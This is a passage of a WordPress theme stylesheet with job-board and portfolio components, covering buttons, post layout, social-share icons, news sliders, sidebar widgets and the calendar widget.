  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.post-password-form input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.post-password-form input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.post-password-form input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.post-password-form input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.post-password-form input[type="submit"] i {
  padding-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.post-password-form input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.post-password-form input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.post-password-form input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.post-password-form input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.post-password-form input[type="submit"] i {
  margin-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active,
.open > .dropdown-toggle.post-password-form input[type="submit"] {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.content-header {
  position: relative;
  background-color: #ffffff;
  padding-top: 1em;
  padding-bottom: 1em;
}
.content-featured {
  position: relative;
  background: #fff;
}
.content-featured img {
  width: 100%;
  height: auto;
}
.has-featured .content-featured {
  overflow: hidden;
}
.content-wrap {
  display: block;
  background-color: transparent;
  clear: both;
}
.content-wrap:first-child {
  margin-top: 0;
}
.content-title {
  font-size: 1.7em;
  color: #fff;
  margin-top: 0;
  margin-bottom: 1.3em;
}
@media (max-width: 767px) {
  .content-title {
    padding-right: 0;
  }
}
.content-title.content-quote,
.content-title.content-link-h2 {
  margin-top: 15px;
  margin-bottom: 15px;
}
.single .content-title {
  font-size: 2.5em;
  color: #44494b;
  margin-bottom: 0.25em;
}
.content-thumb {
  display: block;
  position: relative;
}
.content-thumb:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f5d006;
  opacity: 0.6;
}
.noo-post-list .content-thumb {
  max-height: 550px;
  overflow: hidden;
}
.content-sub-title {
  display: block;
  margin: 0.8571428571428571em 0 0;
  font-size: 1.2857142857142858em;
}
.content-link,
.content-cite {
  font-size: 14px;
}
.content-link a {
  word-break: break-all;
}
.content-link a:hover {
  color: black;
}
.content-meta {
  font-style: italic;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta > span {
  padding-right: 1.0714285714285714em;
}
.content-meta > span i {
  padding-right: 5px;
}
.content-meta > span > a {
  white-space: nowrap;
}
.content-meta > span > a:hover {
  color: #f5d006;
}
.content-meta .post_type_class {
  position: absolute;
  top: 1.0714285714285714em;
  right: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #f9f9f9;
  text-align: center;
  line-height: 40px;
  border: 1px solid #cccccc;
}
.content-meta .post_type_class i {
  line-height: 40px;
  text-align: center;
  float: none;
  width: 40px;
  height: 40px;
  padding-right: 0;
}
@media (max-width: 767px) {
  .content-meta .post_type_class {
    display: none;
  }
}
.single .content-meta > span > a {
  line-height: 30px;
}
.single .content-meta > span.content-meta-button {
  float: right;
  padding-right: 0;
}
.single .content-meta > span.content-meta-button i {
  padding: 0;
}
@media (max-width: 767px) {
  .single .content-meta > span.content-meta-button {
    float: none;
    display: block;
    margin-top: 10px;
  }
  .single .content-meta > span.content-meta-button > a:first-child {
    margin: 0;
  }
}
.single .button-social {
  color: #c3c3c3;
  width: 20%;
  float: left;
}
.content,
.content-excerpt {
  background: #fff;
  padding: 2.142857142857143em 0 0 0;
}
.content embed,
.content-excerpt embed,
.content iframe,
.content-excerpt iframe,
.content object,
.content-excerpt object {
  width: 100%;
  max-width: 100%;
}
.read-more {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  margin-top: 1.0714285714285714em;
  margin-bottom: 1.0714285714285714em;
  text-transform: none;
  border-radius: 4px;
}
.read-more:focus,
.read-more:active:focus,
.read-more.active:focus {
  outline: none;
}
.read-more:hover,
.read-more:focus {
  color: #44494b;
  text-decoration: none;
}
.read-more:active,
.read-more.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.read-more.disabled,
.read-more[disabled],
fieldset[disabled] .read-more {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.read-more.square {
  border-radius: 0;
}
.read-more.pill {
  border-radius: 100em;
}
.read-more.rounded {
  border-radius: 0.225em;
}
.read-more.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.read-more.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.read-more.btn-white:hover > i {
  color: #57666e !important;
}
.read-more.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.read-more.btn-black:hover {
  background-color: #2b2b2b;
}
.read-more i {
  padding-right: 10px;
}
.read-more.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.read-more:focus,
.read-more:active:focus,
.read-more.active:focus {
  outline: none;
}
.read-more:hover,
.read-more:focus {
  color: #44494b;
  text-decoration: none;
}
.read-more:active,
.read-more.active {
  outline: 0;
  background-image: none;
}
.read-more.disabled,
.read-more[disabled],
fieldset[disabled] .read-more {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.read-more.square {
  border-radius: 0;
}
.read-more.pill {
  border-radius: 100em;
}
.read-more.rounded {
  border-radius: 0.225em;
}
.read-more.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.read-more.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.read-more.btn-white:hover > i {
  color: #57666e !important;
}
.read-more.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.read-more.btn-black:hover {
  background-color: #2b2b2b;
}
.read-more i {
  margin-right: 10px;
}
.read-more.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.read-more:hover,
.read-more:focus,
.read-more:active,
.read-more.active,
.open > .dropdown-toggle.read-more {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.entry-tags {
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  padding: 1.0714285714285714em 0;
  margin: 2.142857142857143em 0 1.0714285714285714em 0;
  display: inline-block;
  width: 100%;
}
.entry-tags span {
  font-weight: 600;
  padding: 1.0714285714285714em 0;
  font-family: 'Montserrat', sans-serif;
}
.entry-tags a {
  margin: 10px 5px;
  padding: 0.35714285714285715em 1.1428571428571428em;
  font-family: 'Montserrat', sans-serif;
  color: #44494b;
}
.entry-tags a:hover {
  background: transparent !important;
}
@media (max-width: 767px) {
  .entry-tags a {
    line-height: 35px;
    padding: 10px 5px;
  }
}
.entry-tags a:first-child {
  margin-left: 0;
}
.content-footer .author-bio {
  padding-top: 1.0714285714285714em;
}
.content-footer .author-bio .author-avatar {
  float: left;
}
.content-footer .author-bio .author-avatar img {
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  -moz-box-shadow: 0 0 0 4px #ebeeef;
  -ms-box-shadow: 0 0 0 4px #ebeeef;
  -o-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
  border-radius: 50%;
  z-index: 2;
  position: relative;
  margin-top: 4px;
}
.content-footer .author-bio .author-info {
  margin-left: 100px;
}
.content-footer .author-bio .author-info h4 {
  margin-top: 0;
  font-size: 14px;
  font-family: "Droid Serif", serif;
}
.content-footer .author-bio .author-info > p {
  line-height: 1.7;
}
@media (max-width: 767px) {
  .content-footer .author-bio .author-info {
    margin-left: 0;
    float: left;
    margin-top: 1.0714285714285714em;
  }
}
.content-footer .author-bio .author-info .author-social > div {
  float: left;
  display: block;
}
.content-footer .author-bio .author-info .author-social > div a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  border: 0;
  margin: 10px 10px 2.142857142857143em 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  background: #cccdce;
  color: #fff;
  font-size: 0.8571428571428571em;
  padding-left: 5px;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-facebook:hover {
  background: #5873b1;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-twitter:hover {
  background: #4099FF;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-google-plus:hover,
.content-footer .author-bio .author-info .author-social > div a i.fa-google:hover {
  background: #d34836;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-pinterest:hover {
  background: #C92228;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-linkedin:hover {
  background: #4875B4;
  color: #fff;
}
.content-footer .content-tags {
  margin-top: 1.6428571428571428em;
  margin-bottom: 0.8214285714285714em;
}
.content-footer .content-tags a {
  margin: 0 0px 3px 0;
  color: #ffffff;
  background: #555555;
  border-color: #555555;
  font-size: 14px !important;
  font-weight: 500;
  line-height: 1;
  margin: 0 3px 3px 0;
}
.content-footer .content-tags a:hover {
  background: #44494b;
  border-color: #44494b;
  color: #ffffff;
}
.single .content-footer {
  margin-top: 0px;
}
.content-share {
  position: relative;
}
.content-share > a {
  font-size: 1.2857142857142858em;
}
.content-share .noo-social {
  z-index: 9;
  max-width: 130px;
  position: relative;
  margin-top: 10px;
}
.content-share .noo-social .noo-social-title {
  display: block;
  width: 100%;
  clear: both;
  padding: 15px 0;
  font-weight: 600;
}
.content-share .noo-social a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  border: 0;
  margin: 0 8px 5px 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  background: #cccdce;
  color: #fff;
  font-size: 14px !important;
  float: left;
}
.content-share .noo-social a i:hover {
  background: #44494b;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
}
.content-share .noo-social a i.fa-facebook:hover {
  background: #5873b1;
}
.content-share .noo-social a i.fa-twitter:hover {
  background: #4099FF;
}
.content-share .noo-social a i.fa-google-plus:hover {
  background: #d34836;
}
.content-share .noo-social a i.fa-pinterest:hover {
  background: #C92228;
}
.content-share .noo-social a i.fa-linkedin:hover {
  background: #4875B4;
}
.content-share.active {
  display: block;
}
.single-noo-portfolio .container-boxed.offset {
  margin-top: 0;
}
.single-noo-portfolio .content-header {
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 40px;
  position: relative;
}
.single-noo-portfolio .content-header .nav-single {
  position: absolute;
  right: 0;
  top: 40px;
}
.single-noo-portfolio .content-header .nav-single a {
  font-size: 36px;
  color: #d3d3d3;
  margin-left: 20px;
}
.single-noo-portfolio .content-header .nav-single a:hover,
.single-noo-portfolio .content-header .nav-single a:focus,
.single-noo-portfolio .content-header .nav-single a:active {
  text-decoration: none;
}
@media (max-width: 992px) {
  .single-noo-portfolio .content-header .nav-single {
    display: none;
  }
}
.single-noo-portfolio .content-header .nav-single-list {
  position: absolute;
  left: 0;
  top: 40px;
}
.single-noo-portfolio .content-header .nav-single-list a {
  font-size: 36px;
  color: #d3d3d3;
}
.single-noo-portfolio .content-header .nav-single-list a:hover,
.single-noo-portfolio .content-header .nav-single-list a:focus,
.single-noo-portfolio .content-header .nav-single-list a:active {
  text-decoration: none;
}
@media (max-width: 992px) {
  .single-noo-portfolio .content-header .nav-single-list {
    display: none;
  }
}
.single-noo-portfolio .content-share {
  position: relative;
  margin-bottom: 30px;
}
.single-noo-portfolio .content-title-portfolio {
  font-size: 2.142857142857143em;
}
.single-noo-portfolio .attribute-title,
.single-noo-portfolio .project-link-title {
  font-size: 1.2857142857142858em;
  font-weight: 600;
}
.single-noo-portfolio .attribute-list > li {
  float: left;
  width: 45%;
  padding: 1.1428571428571428em 0;
  border-bottom: 1px solid #cccccc;
}
.single-noo-portfolio .attribute-list > li a {
  font-size: 12px;
  position: relative;
  color: #44494b;
}
.single-noo-portfolio .attribute-list > li a:hover {
  color: #f5d006;
}
.single-noo-portfolio .attribute-list > li a i:before {
  background: none repeat scroll 0 0 #44494b;
  color: #ffffff;
  display: block;
  font-size: 8px;
  height: 12px;
  line-height: 1.5;
  text-align: center;
  width: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 0;
}
@media (max-width: 767px) {
  .single-noo-portfolio .attribute-list > li {
    width: 100%;
  }
}
.single-noo-portfolio .attribute-list .even {
  float: right;
}
.attribute-list {
  font-size: 1.2857142857142858em;
}
.project-link-btn i {
  padding-right: 0.7142857142857143em;
}
.noo-recent-news.grid .noo-rn-item {
  margin-bottom: 2.142857142857143em;
}
.noo-recent-news.grid .noo-rn-date {
  border: 3px solid #44494b;
  height: 60px;
  position: absolute;
  text-align: center;
  width: 60px;
  z-index: 1;
  left: 1.0714285714285714em;
  top: 0;
  color: #44494b;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 600;
}
.noo-recent-news.grid .noo-rn-date span {
  display: block;
  font-size: 2.142857142857143em;
  margin-bottom: 5px;
}
.noo-recent-news.grid .loop-item-wrap {
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  overflow: hidden;
}
.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before {
  background-color: rgba(245, 208, 6, 0.7);
}
.noo-recent-news.grid .loop-item-wrap .noo-audio-embed iframe {
  height: 255px;
}
.noo-recent-news.grid .loop-item-featured {
  position: relative;
  overflow: hidden;
  max-height: 100px;
}
.noo-recent-news.grid .loop-item-featured:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
}
.noo-recent-news.grid .loop-item-featured a:before {
  background: rgba(110, 113, 114, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  left: 0;
  content: "";
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content {
  display: block;
  position: absolute;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1.0714285714285714em;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .loop-item-title a {
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
}
@media (max-width: 767px) {
  .noo-recent-news.grid .loop-item-wrap .loop-item-content .loop-item-title a {
    display: block;
    max-width: 320px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .content-meta {
  color: #fff;
  margin-top: 0;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .content-meta a {
  color: #fff;
}
.noo-recent-news.slider .loop-item-wrap {
  margin: 0 15px;
  position: relative;
}
.noo-recent-news.slider .loop-item-wrap .noo-audio-embed iframe {
  height: 255px;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content {
  border-top: none;
  padding: 20px;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .loop-item-excerpt p,
.noo-recent-news.slider .loop-item-wrap .loop-item-content .content-meta {
  margin: 0;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post {
  position: absolute;
  top: 20px;
  left: 20px;
  background: #f5d006;
  padding: 3px 15px;
  border-radius: 5px;
  color: #fff;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post a {
  color: #fff;
  font-weight: 600;
}
.noo-recent-news.slider.slider-border .loop-item-wrap {
  border: 1px solid #ddd;
}
.noo-recent-news.slider.slider-border .loop-item-wrap:hover {
  -webkit-transition: -webkit-box-shadow 0.2s ease;
  -o-transition: -webkit-box-shadow 0.2s ease;
  -moz-transition: -webkit-box-shadow 0.2s ease;
  transition: -webkit-box-shadow 0.2s ease;
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-recent-news.slider.slider-boxshadow .loop-item-wrap {
  -webkit-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -moz-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -ms-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -o-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
}
.noo-recent-news.slider.slider-boxshadow .loop-item-wrap:hover {
  -webkit-transition: box-shadow 0.2s ease;
  -o-transition: box-shadow 0.2s ease;
  -moz-transition: box-shadow 0.2s ease;
  transition: box-shadow 0.2s ease;
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-recent-news.slider .owl-buttons {
  position: inherit;
}
.noo-recent-news.slider .owl-buttons > div {
  position: absolute;
  top: 45%;
  margin: 0;
}
.noo-recent-news.slider .owl-buttons .owl-prev {
  left: -30px;
}
@media (max-width: 768px) {
  .noo-recent-news.slider .owl-buttons .owl-prev {
    left: 0px;
  }
}
.noo-recent-news.slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.noo-recent-news.slider .owl-buttons .owl-next {
  right: -30px;
}
@media (max-width: 768px) {
  .noo-recent-news.slider .owl-buttons .owl-next {
    right: 0px;
  }
}
.noo-recent-news.slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.post-navigation {
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.post-navigation .prev-post {
  background: #f5d006;
  width: auto;
  float: left;
  padding: 0.7142857142857143em 1.0714285714285714em;
  border-radius: 4px;
}
.post-navigation .prev-post:hover {
  color: #fff;
}
.post-navigation .prev-post:hover a {
  color: #fff;
}
.post-navigation .next-post {
  background: #f5d006;
  width: auto;
  float: right;
  text-align: right;
  padding: 0.7142857142857143em 1.0714285714285714em;
  border-radius: 4px;
}
.post-navigation .next-post:hover {
  color: #fff;
}
.post-navigation .next-post:hover a {
  color: #fff;
}
.post-navigation a:hover {
  color: #fff;
}
@media (max-width: 767px) {
  .post-navigation {
    padding: 0;
  }
}
.sticky_post {
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  background: #cccdce;
  border-radius: 50%;
  color: #fff;
}
.sticky .content-title {
  padding-right: 50px;
}
.single .sticky_post {
  background: transparent;
  color: #f5d006;
}
/**
 * 6.0 - Wordpress part
 *  6.3 - widgets
 */
.widget + .widget {
  margin-top: 2.142857142857143em;
}
.widget .widget-title:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget h1,
.widget .h1 {
  font-size: 2.142857142857143em;
}
.widget h2,
.widget .h2 {
  font-size: 1.7142857142857142em;
}
.widget h3,
.widget .h3 {
  font-size: 1.4285714285714286em;
}
.widget h4,
.widget .h4 {
  font-size: 1.2857142857142858em;
}
.widget h5,
.widget .h5 {
  font-size: 1em;
}
.widget h6,
.widget .h6 {
  font-size: 0.85em;
}
.widget .widget-title {
  font-size: 1.4285714285714286em;
}
.widget a:hover,
.widget a:focus {
  text-decoration: none;
}
.widget p:last-child,
.widget ul:last-child,
.widget ol:last-child {
  margin-bottom: 0;
}
.widget ul,
.widget ol {
  padding: 2.142857142857143em;
  overflow: hidden;
  margin-left: 0;
  list-style: none;
  background-color: #ebeeef;
  width: 100%;
}
.widget ul li,
.widget ol li {
  padding: 0.25em 0;
  line-height: 1.7;
  border-bottom: 1px solid #daddde;
}
.widget ul li a,
.widget ol li a {
  font-size: 14px;
  line-height: 1.7;
  font-family: 'Montserrat', sans-serif;
}
.widget ul li:first-child,
.widget ol li:first-child {
  padding-top: 0;
}
.widget ul li:last-child,
.widget ol li:last-child {
  border-bottom: 0;
}
.widget ul ul,
.widget ol ul {
  padding: 0.25em 0 0 2.142857142857143em;
}
.widget ul ul ul ul,
.widget ol ul ul ul {
  padding-left: 0;
}
.widget #lang_sel ul {
  overflow: visible;
}
.widget select {
  width: 100%;
}
.widget-title {
  color: #44494b;
  line-height: 1.7;
  margin: 0px 0 1.0714285714285714em;
  position: relative;
}
.noo-sidebar .widget-title {
  padding-left: 0;
}
.noo-sidebar .widget-title:before {
  background: transparent;
  content: "";
  height: 0;
  left: 0;
  line-height: inherit;
  position: absolute;
  top: 50%;
  width: ;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-sidebar .widget-title:first-child {
  margin: 0;
  margin-bottom: 20px;
  line-height: 28px;
  min-height: 28px;
}
.noo-sidebar .widget {
  padding-bottom: 2.142857142857143em;
}
.noo-sidebar .widget:last-child {
  border: none;
  padding-bottom: 0;
}
.noo-job-search-widget form,
.noo-resume-search-widget form,
.noo-company-search-widget form,
.widget_search form {
  position: relative;
}
.noo-job-search-widget form:before,
.noo-resume-search-widget form:before,
.noo-company-search-widget form:before,
.widget_search form:before {
  content: "\f002";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-job-search-widget form:before,
.noo-resume-search-widget form:before,
.noo-company-search-widget form:before,
.widget_search form:before {
  position: absolute;
  right: 0;
  text-align: center;
  text-decoration: inherit;
  top: 0;
  width: 47px;
  cursor: pointer;
  height: 47px;
  line-height: 47px;
  background: transparent;
  color: #b8b8b8;
  font-weight: 300;
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.noo-job-search-widget form #searchsubmit,
.noo-resume-search-widget form #searchsubmit,
.noo-company-search-widget form #searchsubmit,
.widget_search form #searchsubmit {
  display: inline-block !important;
  visibility: visible !important;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 47px;
  cursor: pointer;
  height: 47px;
  line-height: 47px;
  background: transparent;
  color: transparent;
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  border: none;
}
.noo-job-search-widget #s,
.noo-resume-search-widget #s,
.noo-company-search-widget #s,
.widget_search #s {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  padding-right: 47px;
  background: #fff;
  border: 1px solid #cccccc;
  font-style: italic;
  font-weight: 300;
}
.widget_calendar #wp-calendar {
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #ebeeef;
  max-width: 100%;
  margin-bottom: 1.4285714285714286em;
  width: 100%;
  position: relative;
  font-size: 14px;
  border-radius: 3px;
}
.widget_calendar #wp-calendar caption {
  border-color: #cccccc;
  border-style: solid;
  border-width: 1px 1px 0;
  font-size: 14px;
  font-weight: 300;
  padding: 0.42857142857142855em;
  text-transform: uppercase;
  background-color: #ebeeef;
  border-bottom: 1px solid #e5e5e5;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar td {
  text-align: center;
  line-height: 1.625em;
  padding: 0.7142857142857143em;
}
.widget_calendar #wp-calendar > thead {
  background-color: rgba(0, 0, 0, 0);
}
.widget_calendar #wp-calendar > thead > tr > th {
  border-bottom: 1px solid #cccccc;
  font-weight: 300;
  font-size: 14px;
  padding: 0.42857142857142855em;
}
.widget_calendar #wp-calendar > tbody > tr > td {
  border: none;
  line-height: 1.625em;
  padding: 0.35714285714285715em;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:first-child {
  border-left: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:last-child {
  border-right: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td > a {
